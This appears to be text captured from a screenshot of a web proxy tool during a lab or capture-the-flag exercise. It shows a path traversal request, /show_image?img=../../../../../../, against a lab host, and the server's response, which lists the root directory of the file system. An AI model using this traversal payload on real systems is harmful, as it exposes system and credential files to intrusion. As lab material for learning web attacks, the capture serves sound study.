 Send Cancel < >
Request
Pretty Raw Hex \n
GET /show_image?img=../../../../../../ HTTP/1.1
Host: 10.129.228.213:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Wed, 18 Dec 2024 07:41:08 GMT
6 Keep-Alive: timeout=60
7 Connection: keep-alive
8
9 bin
10 boot
11 dev
12 etc
13 home
14 lib
15 lib32
16 lib64
17 libx32
18 lost+found
19 media
20 mnt
21 opt
22 proc
23 root
24 run
25 sbin
26 srv
27 sys
28 tmp
29 usr
30 var
31